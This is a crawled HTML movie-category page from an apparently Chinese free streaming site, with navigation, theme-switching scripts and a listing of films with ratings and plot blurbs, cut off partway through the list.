

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhguli.com/sort/181.html
body_size: 83088
content:
<!DOCTYPE html><html><head><title>2022年免费电影_高清电影大全 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.bhguli.com","wapurl":"www.bhguli.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/bbc290fa1fbf21db381dce57ef7c1816.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/bbc290fa1fbf21db381dce57ef7c1816.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/181.html">电影</a></li><li><a href="/sort/182.html">电视剧</a></li><li><a href="/sort/184.html">动漫</a></li><li><a href="/sort/183.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/181.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/182.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/184.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/183.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%8D%E7%9C%A0%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">不眠之夜</span></a></li><li><a href="/search/wd/%E9%86%89%E5%90%8E%E7%88%B1%E4%B8%8A%E4%BD%A0.html" rel="nofollow"><span class="hot_name">醉后爱上你</span></a></li><li><a href="/search/wd/82%E5%B9%B4%E7%94%9F%E7%9A%84%E9%87%91%E6%99%BA%E8%8B%B1.html" rel="nofollow"><span class="hot_name">82年生的金智英</span></a></li><li><a href="/search/wd/%E7%B4%A0%E5%AA%9B.html" rel="nofollow"><span class="hot_name">素媛</span></a></li><li><a href="/search/wd/%E6%88%91%E5%BF%83%E7%81%BF%E7%83%82.html" rel="nofollow"><span class="hot_name">我心灿烂</span></a></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="hot_wlist"><div class="hot_banner_box"><div class="bg_wtop"></div><div class="banner-wtop"><ul class="swiper-wrapper clearfix"></ul><div class="swiper-pagination"></div><div class="banner-arrow"><a class="swiper-button-prev" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe625;</i></a><a class="swiper-button-next" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe623;</i></a></div></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 1) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="pannel clearfix"><div class="type_list_menu"><ul class="clearfix"><li class="type_all"><a href="/type/181.html"><i class="iconfont vtop_i">&#xe647;</i>&nbsp;电影片库</a></li><li><a href="/type/1891.html">动作片</a></li><li><a href="/type/1887.html">犯罪片</a></li><li><a href="/type/1890.html">剧情片</a></li><li><a href="/type/1888.html">恐怖片</a></li><li><a href="/type/1886.html">喜剧片</a></li><li><a href="/type/1889.html">爱情片</a></li><li><a href="/type/1885.html">科幻片</a></li><li><a href="/type/1884.html">战争片</a></li><li><a href="/type/1883.html">动画片</a></li></ul></div></div><div class="vod_row tit_up"><div id="vod_time" class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h1 class="title">高清电影大全</h1><span class="hidden_xs pull_left">电影频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/type/181.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/264717.html" title="困冻空间" data-original="https://viptulz.com/upload/vod/20251010-1/3cc1ce7e7a3a8300327001096ef2d4ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/264717.html" title="困冻空间">困冻空间</a></p><p class="vodlist_sub">The main characters, Kema and Max, find themselves locked up in this apartment,</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/270357.html" title="小半截" data-original="https://viptulz.com/upload/vod/20251202-1/68739623913658036616cbcfbaacdded.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270357.html" title="小半截">小半截</a></p><p class="vodlist_sub">14岁的城中村少年李星住在中国南方的一座城市。这个城市中的普吉街道正处于衰败和重建的时期。他和母亲的关系不好，母亲拒绝离开即将拆迁的家；在校园中，他也有不少麻</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/259757.html" title="假面骑士铠武剧场版：足球大决战！黄金果实争夺杯！" data-original="https://viptulz.com/upload/vod/20250619-1/5821f03e80b4c1a43ba97611564b05b2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259757.html" title="假面骑士铠武剧场版：足球大决战！黄金果实争夺杯！">假面骑士铠武剧场版：足球大决战！黄金果实争夺杯！</a></p><p class="vodlist_sub">这是一个靠足球决定胜负成败的世界，人声鼎沸的泽芽市运动场，一场精彩纷呈的赛事正在进行。葛叶紘汰（佐野岳饰）所率领的Team.铠武和驱纹戒斗（小林丰 饰）领衔的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/235934.html" title="帕纳约蒂斯·帕斯科特:只差一点点" data-original="https://pic1.ylzy.me/upload/vod/20231015-1/dcf095f3a00514b3356933b8310fe300.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/235934.html" title="帕纳约蒂斯·帕斯科特:只差一点点">帕纳约蒂斯·帕斯科特:只差一点点</a></p><p class="vodlist_sub">在这部搞笑而感人的喜剧特辑中，法国电视红人帕纳约蒂斯·帕斯科特畅谈他的恋爱生活和成长经历。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/198017.html" title="熄灯号" data-original="https://viptulz.com/upload/vod/20230204-1/3c80c6a09af44b9e981092316b534b45.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/198017.html" title="熄灯号">熄灯号</a></p><p class="vodlist_sub">碉堡山军官预校的校长是一个具有强烈好斗精神的军官，他一向的治学方针是培养学生强烈的战斗精神。不过，当地政府计划将该校拆除，以利于发展当地的城市建设。在双方没有</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/130850.html" title="解谜小队" data-original="https://pic.monidai.com/img/7638f6e433e639c340cb829b174aef48.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/130850.html" title="解谜小队">解谜小队</a></p><p class="vodlist_sub">三个高中处男杰森（Donald Glover 饰）、邓肯（D.C. Pierson 饰）以及查理（Dominic Dierkes 饰）十年来痴迷于侦探游戏，这</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/109258.html" title="野菊之墓" data-original="https://pic.monidai.com/img/a3b6d889659cfd660f0e492d703b13e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/109258.html" title="野菊之墓">野菊之墓</a></p><p class="vodlist_sub">卿如野菊花，君若龍膽樹。一段少時初戀，兼具古典和自然美。老人(笠智眾)乘?搖櫓小舟，回到信州千曲川邊的故鄉。往事浮現在白底的橢圓形框內，如同觀看黑白舊照，秀麗</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/244491.html" title="跑堂夫妻" data-original="https://hongniuzyimage.com/cover/663733c750ec092c7b6ee5fcf018868a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/244491.html" title="跑堂夫妻">跑堂夫妻</a></p><p class="vodlist_sub">这是一对面临感情破裂的夫妻，通过一个剧组的古风变装奇遇，并在这段过程中，在帮助别人的故 事里，重新认识彼此，最终破镜重圆，并树立良好社会风尚的故事。本片用一种</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/220557.html" title="雷德尔上校" data-original="https://viptulz.com/upload/vod/20230327-1/21cf67fd7090f8e58bea942816d70286.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/220557.html" title="雷德尔上校">雷德尔上校</a></p><p class="vodlist_sub">影片根据真实事件改编，也受到约翰·奥斯邦小说的影响，描写在一战前夕，一名奥地利军人不择手段向上爬、最后自我毁灭的历程。雷德尔上校家境贫寒，又是犹太人和同性恋，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/207121.html" title="东京伤情故事特别篇" data-original="https://viptulz.com/upload/vod/20230102-1/559a39974a0f7ffaa1cde6b98c797cba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/207121.html" title="东京伤情故事特别篇">东京伤情故事特别篇</a></p><p class="vodlist_sub">东京下町某个街角，经营和果子店的久留里卓三（吉田钢太郎 饰）脸上洋溢着幸福羞涩的笑容，他笨拙地使用智能手机，和久未谋面的女性设乐靖子（高冈早纪 饰）取得联系。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/166588.html" title="恐慌：2008金融危机背后不为人知的故事" data-original="https://pic.youkupic.com/upload/vod/20210717-1/66addb08c1e1a6af1056b17fa4ed459a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166588.html" title="恐慌：2008金融危机背后不为人知的故事">恐慌：2008金融危机背后不为人知的故事</a></p><p class="vodlist_sub">2008年经济危机之后，时任财政部长保尔森、纽约联邦储备银行主席蒂莫西·盖特纳和美联储主席本·伯南克试图将这个国家从许多人认为的可能比大萧条还要严重的经济萧条</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/166508.html" title="博格曼" data-original="https://pic.youkupic.com/upload/vod/20210810-1/d42cdfd358d2d9d914af22aee47da605.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166508.html" title="博格曼">博格曼</a></p><p class="vodlist_sub">Camiel Borgman突然出现在某个富有的郊区，敲响了一户小康之家的大门。他是谁？他代表梦想、魔鬼、讽喻，还是代表了我们的恐惧？</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/166444.html" title="山东响马" data-original="https://pic.youkupic.com/upload/vod/20210726-1/277bbd3c86ad36dd62221b702e8a084f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166444.html" title="山东响马">山东响马</a></p><p class="vodlist_sub">《山东响马》青龙堂主安如龙恃众横行，劫掠烧杀，山东地带被蹂躏至永无宁日，是故‘山东响马’，闻者魄散魂飞。游侠燕铁衣返小镇鹿寨觅女友铁玲玲，见山东响马副首独腿狼</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/164281.html" title="像狗像乞丐一样美丽" data-original="https://pic.youkupic.com/upload/vod/20220815-1/305ccbc37822f6288f6710e7abd1ddec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/164281.html" title="像狗像乞丐一样美丽">像狗像乞丐一样美丽</a></p><p class="vodlist_sub">该剧讲述的是三个人奇妙的同居故事。一个是无法死去的民宿主人；一个是想死的民宿客人；在他们两个谋划着如何有尊严的死去时，一个可疑女人找上门来，紧随其后的是凶狠的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/162736.html" title="计划赶不上变化" data-original="https://pic.youkupic.com/upload/vod/20220527-1/f3e532e2fdea1837d9aa77b4ef468f0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/162736.html" title="计划赶不上变化">计划赶不上变化</a></p><p class="vodlist_sub">故事发生在浪漫之都法国。每年夏天，这里都要举行盛大而又欢乐的音乐节，每逢此时，整个城市都会沉浸在快乐的海洋之中。很多人选择在音乐节来临前夕报名舞蹈培训班，增长</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/158214.html" title="那年我们十八岁" data-original="https://pic.youkupic.com/upload/vod/20210730-1/a48353f5b09c5ed6c6623156a9211392.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/158214.html" title="那年我们十八岁">那年我们十八岁</a></p><p class="vodlist_sub">几个年轻人在高考临近时，内心开始挣扎十八岁的年纪里，内心正在慢慢走向成熟的他们，开始思考人生的方向，感情的取舍，未来的选择。在短短一个月里，发生了许多故事，他</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/136539.html" title="马布里救生队下一波" data-original="https://pic.monidai.com/img/6b2457253f00fe2ccb91b27a89465b91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/136539.html" title="马布里救生队下一波">马布里救生队下一波</a></p><p class="vodlist_sub">Its summer again, and everyones favorite Junior Rescuers, The Flounders, are ba</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/125813.html" title="屠龙少年历险记" data-original="https://pic.monidai.com/img/p2269883959.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/125813.html" title="屠龙少年历险记">屠龙少年历险记</a></p><p class="vodlist_sub">12岁的“书呆子”亚瑟厌烦被学校的痞子欺负，之后被魔法巨魔救出，因为他知道那男孩身上持有打败恶龙的秘密......</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/118863.html" title="醒醒吧2：道德骑士" data-original="https://pic.monidai.com/img/93595.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/118863.html" title="醒醒吧2：道德骑士">醒醒吧2：道德骑士</a></p><p class="vodlist_sub">本片由四个故事组成，主要讲述了因果轮回，为自己过去的行为买单。《有故事的人》里的三角债，《审丑时代》里整容失败的嫦娥，《老二》里不信自己信大仙的段老二，《IP</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/110279.html" title="红楼梦Ⅱ黛玉葬花" data-original="https://pic.monidai.com/img/e2dcf78906ea24fdd62db4185971424d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/110279.html" title="红楼梦Ⅱ黛玉葬花">红楼梦Ⅱ黛玉葬花</a></p><p class="vodlist_sub">袭人回家探亲。宝玉赴宁府看戏，茗烟陪宝玉偷偷去袭人家探望。李嬷嬷大闹宝玉房。袭人哄骗宝玉，称其母兄定欲将其赎身，宝玉信以为真。袭人趁机提出“留府条件”，劝诫宝</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/106146.html" title="亲爱的卵男日记" data-original="https://pic.monidai.com/img/5d6ca5e3dc3c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/106146.html" title="亲爱的卵男日记">亲爱的卵男日记</a></p><p class="vodlist_sub">女同志情侶Cindy和Joanne正準備迎接他們的第一個孩子。然而當Cindy得知尚未出生的孩子需給她們的男同志好友時，她們的婚姻生活即將面臨嚴峻的考驗。 片</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/104063.html" title="复仇的女人" data-original="https://pic.monidai.com/img/8f08da58e27ce938179470a5fe424700.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i 